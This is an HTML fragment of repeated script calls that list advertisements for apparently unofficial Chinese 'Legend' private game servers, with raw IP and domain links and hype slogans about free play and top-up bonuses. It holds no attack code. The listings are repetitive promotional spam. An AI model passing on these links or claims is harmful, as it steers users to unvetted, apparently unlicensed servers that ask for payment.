<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F69F235-A2F2-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/23日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1169F235-A2F2-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://43.240.158.206:35462","独家星王＋５▇▇","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://43.240.158.206:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０火龙公益√","https://www.180wmzg.com","━━小众精品━━","1月/23日/〖通宵推荐〗","━━━唯一货","━━━━独家复古微变极品三职业━━━","█急需打*█","https://www.180wmzg.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁天下大乱","https://ggzy.xb80hf.cloud:1888/tx","杀神恶魔▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█独家迷失神器█散人逆袭█激情超爽█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/tx");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁武林神话","https://ggzy.xb80hf.cloud:1888/wlsh","武侠专属▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█▇门派绝技█剧情探索█不关首爆▇█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/wlsh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CAE79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁新山海经","https://ggzy.xb80hf.cloud:1888/shj","专属沉默▁▃▅█","1月/23日/〖通宵推荐〗","█送５０充值","█专属神器█不关首爆█免费挂机█高爆","单职业无限刀","https://ggzy.xb80hf.cloud:1888/shj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{173B2B7C-C5F2-F011-8294-0A72F24AA2FC}","暗黑●召唤大陆","http://38.175.194.130:5303","魔改三职业职业","1月/23日/〖通宵推荐〗","全屏吸怪爽","沉默●铭文●鉴定●魔次飘血●宠物","属兴吊炸天","http://38.175.194.130:5303");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EA6859C9-E3F2-F011-8294-0A72F24AA2FC}","〓沉默龙渊专属〓","http://ss.sphnd11.top:7711","龙渊据情专属神器","1月/23日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://ss.sphnd11.top:7711");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC6859C9-E3F2-F011-8294-0A72F24AA2FC}","修罗〓专属神器〓","http://kk.ktpa22.top:9482","超变迷失〓无限刀","1月/23日/〖通宵推荐〗","超变微变中变","冰雪公益金币８０７６迷失沉默大极品小","暗黑透视复古","http://kk.ktpa22.top:9482");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE6859C9-E3F2-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/23日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D24FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/23日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D44FF12E-E4F2-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/23日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{58EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/23日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5278FEE7-6CF3-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","1月/23日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B140B406-50F3-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B340B406-50F3-F011-8294-0A72F24AA2FC}","█2006蓝色庄园█","http://11112.90gm.top","█原始杀神█","1月/23日/〖通宵推荐〗","━经典韩版━","██怀念2005雪域龙影仙剑古惑仔██","━天下大乱━","http://11112.90gm.top");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1232FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/23日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D6C3967E-ADF3-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/23日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F4663E2F-79F4-F011-8294-0A72F24AA2FC}","１丶７６破馆珍剑","http://103.120.89.173:1021","一区","1月/23日/〖通宵推荐〗","一区","复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易","我本沉默","http://103.120.89.173:1021");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0FDDA045-5DF4-F011-8294-0A72F24AA2FC}","█新将夜诛仙█","http://103.216.155.61:5118","专属神器★单职业","1月/23日/〖通宵推荐〗","█自动挂机█","██专属剧情★刀刀切割★无限探索██","★独家版本★","http://103.216.155.61:5118");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA2FAEDC-ACF3-F011-8294-0A72F24AA2FC}","超超超超变变变变","https://61.164.174.78:43332","超超超超变变变变","1月/24日/〖通宵推荐〗","█进来█就是","０咪图█消费低█玩法多█小怪爆充值█","迷失倍攻神器","https://61.164.174.78:43332");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{057936E4-ACF3-F011-8294-0A72F24AA2FC}","１．８５至尊玉兔","http://www.yutu1990.top:1133","冲１００送６００","1月/24日/〖通宵推荐〗","█跨服合区█","散人称霸█装备全爆█三职业平衡█长久","沙奖８５７６","http://www.yutu1990.top:1133");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2F0F128-ADF3-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/24日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EEFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/24日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA0F49E5-16F4-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/24日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B740B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B940B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB40B406-50F3-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/24日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD40B406-50F3-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/24日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF40B406-50F3-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/24日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C140B406-50F3-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/24日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C340B406-50F3-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/24日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C540B406-50F3-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/24日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5478FEE7-6CF3-F011-8294-0A72F24AA2FC}","骑士神器攻速合击","http://43.241.18.112:35655","神器攻速ＢＵＦＦ","1月/24日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE459E48-7DF3-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/24日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3AA293A-87F3-F011-8294-0A72F24AA2FC}","８０仙王天涯合击","http://www.88894.asia:60024","首战必爆终极剑甲","1月/24日/〖通宵推荐〗","沙奖１０００","自动挂机█自动拾取█赞助可打█全靠打","合击█双授权","http://www.88894.asia:60024");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5AEB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/24日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5CEB8C3A-90F3-F011-8294-0A72F24AA2FC}","暗黑九★","http://110.42.45.46:6699","2阵营九职业","1月/24日/〖通宵推荐〗","宠物变身,自","●魔次●沉默●铭文●宠物●鉴定","复古多职业探","http://110.42.45.46:6699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1371E92-A1F3-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/24日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F406DF5-4AF3-F011-8294-0A72F24AA2FC}","十年首战忘忧专属","http://ly-655.ucc5.com/?w902","冰雪迷失复古沉默","1月/24日/〖通宵推荐〗","长久稳定中变","神器暗黑微变超变单职业大极品火龙９５","７６８０８５","http://ly-655.ucc5.com/?w902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{93406DF5-4AF3-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/24日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CB40B406-50F3-F011-8294-0A72F24AA2FC}","≤◆仙剑沉默◆≥","https://h8004.s3.cn-south-1.jdcloud-oss.com","纯元宝上古阵宝宝","1月/24日/〖通宵推荐〗","纯元宝无捐献","━上古结阵宝宝━无捐献-无狂暴━","全靠打无捐献","https://h8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CD40B406-50F3-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/24日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CF40B406-50F3-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/24日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D140B406-50F3-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/24日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D340B406-50F3-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/24日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D540B406-50F3-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/24日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A7EE4890-53F3-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.hahxa.top:41300","《２０●全满》","1月/24日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.hahxa.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A9EE4890-53F3-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.221xx.top:22600","纯元宝▲０充赞助","1月/24日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.221xx.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ABEE4890-53F3-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.515dry.club:24890","新出炉◆无限探索","1月/24日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.515dry.club:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ADEE4890-53F3-F011-8294-0A72F24AA2FC}","●●十元版本●●","http://103.205.253.39:909","●●无限货币●●","1月/24日/〖通宵推荐〗","20000爆率","满赞助●迷失●龙渊●沉默●专属●复古","十元无线货币","http://103.205.253.39:909");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AFEE4890-53F3-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.hahya.top:20400","１．７６小极品+5","1月/24日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.hahya.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1EE4890-53F3-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/24日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.hahza.top:21500","新版首区★刚开一","1月/24日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.hahza.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.zmzlm.skin:31400","免费送╲分Ｂ不冲","1月/24日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.zmzlm.skin:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/24日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9EE4890-53F3-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.117cc.makeup:30300","麻痹切割狂风＋１","1月/24日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.117cc.makeup:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBEE4890-53F3-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.hahwa.top:25266","２０送２０００块","1月/24日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.hahwa.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BDEE4890-53F3-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.oaota.baby:28100","元素极品切割＋１","1月/24日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.oaota.baby:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BFEE4890-53F3-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.922xxx.uno:35800","赞助大礼‖免费送","1月/24日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.922xxx.uno:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1EE4890-53F3-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.uauoa.top:23770","上线送猛宠Ｘ满切","1月/24日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.uauoa.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C3EE4890-53F3-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.fxfwx.top:34700","满屏切割神器无限","1月/24日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.fxfwx.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7EE4890-53F3-F011-8294-0A72F24AA2FC}","我本沉默暗黑修仙","http://103.120.89.173:1242","【　首区　】","1月/24日/〖通宵推荐〗","【　一区　】","176特色复古180铭文拾取鉴定185金币","群850380625","http://103.120.89.173:1242");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C9EE4890-53F3-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.tatma.tech:27000","送满充值◆迷失神","1月/24日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.tatma.tech:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CBEE4890-53F3-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.uauqa.monster:25900","野外Boss．超牛逼","1月/24日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.uauqa.monster:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CDEE4890-53F3-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.vmvlm.quest:33600","吸怪鞭尸●满地光","1月/24日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.vmvlm.quest:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{778F2371-55F3-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/24日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4032D45A-61F3-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/24日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4232D45A-61F3-F011-8294-0A72F24AA2FC}","２０２６合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","1月/24日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4432D45A-61F3-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","1月/24日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4632D45A-61F3-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/24日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4832D45A-61F3-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/24日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4F4B5599-61F3-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/24日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{514B5599-61F3-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/24日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0440ABFB-63F3-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/24日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{001049E5-16F4-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/25日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1999DEE-1BF4-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/25日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F3999DEE-1BF4-F011-8294-0A72F24AA2FC}","█攻速专属神器█","http://www.438pk.com","乱世狂刀█首站█","1月/25日/〖通宵推荐〗","新服刚开一秒","自动捡取╱自动挂机╱免费顶级╱白号一","无暗坑无隐藏","http://www.438pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5999DEE-1BF4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/25日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7999DEE-1BF4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/25日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9999DEE-1BF4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/25日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB999DEE-1BF4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/25日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
